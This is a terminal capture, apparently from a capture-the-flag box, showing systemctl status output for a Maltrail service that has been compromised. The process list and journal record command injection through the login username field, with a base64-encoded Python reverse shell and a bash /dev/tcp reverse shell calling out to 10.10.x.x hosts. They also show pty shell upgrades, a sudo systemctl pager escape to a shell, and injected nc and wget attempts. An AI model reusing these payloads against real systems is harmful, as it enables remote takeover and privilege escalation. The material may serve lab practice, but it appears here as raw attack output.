 puma@sau:~/.config$ cat /tmp/Tools/service-output.txt
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Tue 2023-07-11 23:10:06 UTC; 13h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 888 (python3)
Tasks: 20 (limit: 4662)
Memory: 290.5M
CGroup: /system.slice/trail.service
├─  888 /usr/bin/python3 server.py
├─59654 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9j
NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjQiLDY2NTUpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZ
se64 -d|bash` from 127.0.0.1 port 50146"
├─59655 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9j
NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjQiLDY2NTUpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZ
se64 -d|bash` from 127.0.0.1 port 50146"
├─59658 bash
├─59659 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.4",6655));os
fileno(),2);import pty; pty.spawn("sh")
├─59660 sh
├─59662 python3 -c import pty;pty.spawn("/bin/bash")
├─59663 /bin/bash
├─95479 sudo /usr/bin/systemctl status trail.service
├─95480 /usr/bin/systemctl status trail.service
├─95481 pager
├─95482 sh -c /bin/bash -c sh
├─95483 sh
├─95624 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`bash -c 'bash -i >& /dev/tcp/10.10.14.4/4444 0>&1
├─95625 bash -c bash -i >& /dev/tcp/10.10.14.4/4444 0>&1
├─95626 bash -i
├─95650 python3 -c import pty; pty.spawn("/bin/bash")
└─95651 /bin/bash
Jul 12 10:33:34 sau maltrail[95543]: Failed password for wget http://10.10.14.4:8000 from 127.0.0.1 port 47088
Jul 12 10:34:25 sau maltrail[95546]: Failed password for wget http://10.10.14.4:8000 from 127.0.0.1 port 43138
Jul 12 10:35:28 sau maltrail[95550]: Failed password for admin from 127.0.0.1 port 47456
Jul 12 10:52:37 sau maltrail[95577]: Failed password for ;id from 127.0.0.1 port 35612
Jul 12 10:53:17 sau maltrail[95583]: Failed password for ; from 127.0.0.1 port 38366
Jul 12 10:53:44 sau maltrail[95586]: Failed password for ;id from 127.0.0.1 port 39204
Jul 12 10:54:22 sau maltrail[95589]: Failed password for ;nc 10.10.14.4 4444 from 127.0.0.1 port 50888
Jul 12 10:55:27 sau maltrail[95592]: Failed password for ;wget http://10.10.14.4:8000 from 127.0.0.1 port 58550
Jul 12 10:56:33 sau maltrail[95595]: Failed password for ;pwd > ./output from 127.0.0.1 port 48236
Jul 12 11:06:42 sau maltrail[95606]: Failed password for ; from 127.0.0.1 port 47742